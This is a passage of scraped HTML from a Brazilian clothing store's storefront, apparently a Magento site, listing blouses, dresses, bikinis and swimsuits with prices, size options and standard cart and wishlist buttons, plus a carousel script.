                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/14181/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":14181,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"14181","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="BLUSA LAIS OFF"
                                           href="https://www.riodejas.com.br/blusa-lais-off-bb231156a280/p"
                                           class="product-item-link">
                                               BLUSA LAIS OFF                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14181" data-price-box="product-id-14181"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-14181-widget-product-grid"                data-price-amount="279"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 279,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/blusa-lais-off-bb231156a280/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/blusa-lais-off-bb231156a280/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/blusa-lais-off-bb231156a280/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="product-slider product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/vestido-joana-tule-caranguejo-vl291073e827/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/c/a/caranguejo-vestido-joana-frente-caranguejo-frente.jpg" alt="VESTIDO JOANA TULE CARANGUEJO"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/vestido-joana-tule-caranguejo-vl291073e827/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/14172/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":14172,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"14172","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="VESTIDO JOANA TULE CARANGUEJO"
                                           href="https://www.riodejas.com.br/vestido-joana-tule-caranguejo-vl291073e827/p"
                                           class="product-item-link">
                                               VESTIDO JOANA TULE CARANGUEJO                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14172" data-price-box="product-id-14172"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-14172-widget-product-grid"                data-price-amount="449"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 449,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/vestido-joana-tule-caranguejo-vl291073e827/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/vestido-joana-tule-caranguejo-vl291073e827/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/vestido-joana-tule-caranguejo-vl291073e827/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="product-slider product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/calcinha-clarice-xadrez-vermelho-c51156a892/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/x/a/xadrez-vermelho-top-maite-xadrez-vermelho-e-calcinha-clarice-xadrez-vermelho-frente_1.jpg" alt="CALCINHA CLARICE XADREZ VERMELHO"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/calcinha-clarice-xadrez-vermelho-c51156a892/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/14168/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":14168,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"14168","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="CALCINHA CLARICE XADREZ VERMELHO"
                                           href="https://www.riodejas.com.br/calcinha-clarice-xadrez-vermelho-c51156a892/p"
                                           class="product-item-link">
                                               CALCINHA CLARICE XADREZ VERMELHO                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14168" data-price-box="product-id-14168"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-14168-widget-product-grid"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/calcinha-clarice-xadrez-vermelho-c51156a892/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/calcinha-clarice-xadrez-vermelho-c51156a892/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/calcinha-clarice-xadrez-vermelho-c51156a892/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="product-slider product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/pare-caranguejo-p11073e827/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/c/a/caranguejo-pareo-caranguejo-costas.jpg" alt="PAREÔ CARANGUEJO"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/pare-caranguejo-p11073e827/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/14165/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":14165,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"14165","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="PAREÔ CARANGUEJO"
                                           href="https://www.riodejas.com.br/pare-caranguejo-p11073e827/p"
                                           class="product-item-link">
                                               PAREÔ CARANGUEJO                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14165" data-price-box="product-id-14165"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-14165-widget-product-grid"                data-price-amount="299"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 299,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/pare-caranguejo-p11073e827/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">U</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="product-slider product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/cal-a-milena-tule-caranguejo-cl391073e827/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/c/a/caranguejo-calca-milena-tule-caranguejo-frente.jpg" alt="CALÇA MILENA TULE CARANGUEJO"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/cal-a-milena-tule-caranguejo-cl391073e827/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/14161/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":14161,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"14161","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="CALÇA MILENA TULE CARANGUEJO"
                                           href="https://www.riodejas.com.br/cal-a-milena-tule-caranguejo-cl391073e827/p"
                                           class="product-item-link">
                                               CALÇA MILENA TULE CARANGUEJO                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="14161" data-price-box="product-id-14161"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-14161-widget-product-grid"                data-price-amount="389"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 389,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/cal-a-milena-tule-caranguejo-cl391073e827/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                            </li>                                            </ol>
                </div>
            </div>
                    </div>
    </div>
            <script type="text/javascript" xml="space">
            require(['jquery', 'themeowlcarousel'], function() {
                jQuery(document).ready(function() {
                    jQuery(".product-widget-slider-grid").owlCarousel({
                        items: 4,
                        itemsDesktop: [1199, 3],
                        itemsDesktopSmall: [991, 3],
                        itemsTablet: [767, 3],
                        itemsTabletSmall: [639, 3],
                        itemsMobile: [479, 2],
                        pagination: false,
                        navigationText: ["<div class='prev-arrow'><i class='fa fa-long-arrow-left'></i></div>", "<div class='next-arrow'><i class='fa fa-long-arrow-right'></div>"],
                        navigation: true,
                    });
                    jQuery('.product-widget-slider-grid .product-slider').show();
                });
            });
        </script>
    
</div>

<div class="widget block block-static-block">
    <div class="home-images-block-two bot-marg top-marg" style="background: url(https://www.riodejas.com.br/media/wysiwyg/2023-06-11-banner-secundario.png) center center no-repeat; background-size: cover;">
<div class="page-main">
<div class="home-images-block-two-main">
<h3>&nbsp;</h3>
<h4>&nbsp;</h4>
<a href="new-in.html"> </a></div>
<a href="new-in.html"> </a></div>
<a href="new-in.html"> </a></div>
<p><a href="new-in.html"> </a></p>

</div>


<div class="page-main">
    
<style>
    .product-size-container {
        display: flex;
        flex-direction: row;
        gap: 5px;
        justify-content: flex-start;
    }

    .product-size-grid {
        border: 1px solid #ccc;
        border-radius: 3px;
        padding: 0;
        background-color: #f2f2f2;
        display: flex;
        justify-content: center;
        align-items: center;
        font-size: 12px;
        font-weight: bold;
        color: #666;
        width: 27px;
        height: 29px;
    }

    .product-size-grid:hover {
        background-color: #e0e0e0;
    }

</style>

        
    <div style="margin-bottom: 0;" class="top-pad  block widget block-products-list grid">
                    <div class="section-title">
                <h2>
                    <span>
                        MAIS VENDIDOS                    </span>
                </h2>
            </div>
                <div class="block-content">
            <!-- new_products_content_widget_grid-->            <div class="products-grid grid">
                <div class="outer-row">
                    <ol style="margin-bottom: 0;" class="middle-btns products list items product-items  widget-product-grid">
                                                                                                            <li class="col-lerge-3 col-medium-4 col-small-4 col-extrasmall-6 product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/top-paula-verde-galapagos-s1241084a455/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/t/o/top-paula-verde-galapagos.jpg" alt="TOP PAULA VERDE GALAPAGOS"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/top-paula-verde-galapagos-s1241084a455/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/13460/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":13460,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"13460","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="TOP PAULA VERDE GALAPAGOS"
                                           href="https://www.riodejas.com.br/top-paula-verde-galapagos-s1241084a455/p"
                                           class="product-item-link">
                                               TOP PAULA VERDE GALAPAGOS                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13460" data-price-box="product-id-13460"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-13460-widget-product-grid"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/top-paula-verde-galapagos-s1241084a455/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/top-paula-verde-galapagos-s1241084a455/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/top-paula-verde-galapagos-s1241084a455/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="col-lerge-3 col-medium-4 col-small-4 col-extrasmall-6 product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/calcinha-m-rcia-verde-galapagos-c1001084a455/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/c/a/calcinha-marcia-verde-galapagos.jpg" alt="CALCINHA MÁRCIA VERDE GALAPAGOS"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/calcinha-m-rcia-verde-galapagos-c1001084a455/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/13408/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":13408,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"13408","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="CALCINHA MÁRCIA VERDE GALAPAGOS"
                                           href="https://www.riodejas.com.br/calcinha-m-rcia-verde-galapagos-c1001084a455/p"
                                           class="product-item-link">
                                               CALCINHA MÁRCIA VERDE GALAPAGOS                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13408" data-price-box="product-id-13408"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-13408-widget-product-grid"                data-price-amount="209"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 209,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/calcinha-m-rcia-verde-galapagos-c1001084a455/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/calcinha-m-rcia-verde-galapagos-c1001084a455/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/calcinha-m-rcia-verde-galapagos-c1001084a455/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">G</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="col-lerge-3 col-medium-4 col-small-4 col-extrasmall-6 product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/calcinha-jessica-verde-galapagos-c721084a455/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/c/a/calcinha-jessica-verde-galapagos.jpg" alt="CALCINHA JESSICA VERDE GALAPAGOS"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/calcinha-jessica-verde-galapagos-c721084a455/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/13400/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":13400,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"13400","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="CALCINHA JESSICA VERDE GALAPAGOS"
                                           href="https://www.riodejas.com.br/calcinha-jessica-verde-galapagos-c721084a455/p"
                                           class="product-item-link">
                                               CALCINHA JESSICA VERDE GALAPAGOS                                        </a>
                                    </strong>
                                                                                                                                                                                                                                                                                <div class="price-box price-final_price" data-role="priceBox" data-product-id="13400" data-price-box="product-id-13400"><span class="normal-price">
    

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
        <span  id="old-price-13400-widget-product-grid"                data-price-amount="229"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">R$ 229,00</span></span>
        </span>
</span>



</div>                                    
                                    
                                                                                                                                                                                                                                                                                                                                                                        <div class="product-size-container">
                                                                                            <a href="https://www.riodejas.com.br/calcinha-jessica-verde-galapagos-c721084a455/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">P</div>
                                                        </div>
                                                    </a>
                                                                                                    <a href="https://www.riodejas.com.br/calcinha-jessica-verde-galapagos-c721084a455/p">
                                                        <div class="product-size-grid">
                                                            <div class="product-size">M</div>
                                                        </div>
                                                    </a>
                                                                                    </div>
                                                                    </div>
                            </div>
                                                                                                                </li><li class="col-lerge-3 col-medium-4 col-small-4 col-extrasmall-6 product-item-nd">                                                        <div class="product-item-info">
                                <div class="product-img-main">
                                    <a  href="https://www.riodejas.com.br/mai-milena-verde-galapagos-m931084a455/p" tabindex="-1">
                                                                                                                            <img class="product-image-photo default_image" src="https://www.riodejas.com.br/media/catalog/product/cache/aef8c6aacdd82f3ea6a9e6ba8858a4b6/m/a/maio-milena-verde-galapagos.jpg" alt="MAIÔ MILENA VERDE GALAPAGOS"/>
                                                                                                                    </a>
                                    <div class="pro-labels">
                                                                            </div>
                                                                            <a class="hover-click-image" href="https://www.riodejas.com.br/mai-milena-verde-galapagos-m931084a455/p"></a>
                                        <div class="actions-secondary" data-role="add-to-links">
                                                                                                                                                <div class="product-item-actions">
                                                        <div class="actions-primary">
                                                                                                                                                                                                <button class="action tocart primary  only-icon "
                                                                            data-mage-init='{"redirectUrl":{"url":"https://www.riodejas.com.br/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~/product/13392/"}}'
                                                                            type="button" title="Comprar">
                                                                        <span>Comprar</span>
                                                                    </button>
                                                                                                                                                                                    </div>
                                                    </div>
                                                                                                                                                                                                                                                                                                    <a href="#"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/wishlist\/index\/add\/","data":{"product":13392,"uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           class="action towishlist" data-action="add-to-wishlist"
                                                           title="Adicionar à lista de desejos">
                                                            <span>Lista de Desejos</span>
                                                        </a>
                                                                                                                                                                                                                                                                                                                        <a href="#" class="action tocompare"
                                                           data-post='{"action":"https:\/\/www.riodejas.com.br\/catalog\/product_compare\/add\/","data":{"product":"13392","uenc":"aHR0cHM6Ly93d3cucmlvZGVqYXMuY29tLmJyLw~~"}}'
                                                           title="Adicionar para Comparar">
                                                            <span>Comparar</span>
                                                        </a>
                                                                                                                                                                                        </div>
                                                                    </div>
                                <div class="product details product-item-details">
                                    <strong class="product-item-name">
                                        <a title="MAIÔ MILENA VERDE GALAPAGOS"
                                           href="https://www.riodejas.com.br/mai-milena-verde-galapagos-m931084a455/p"
                                           class="product-item-link">
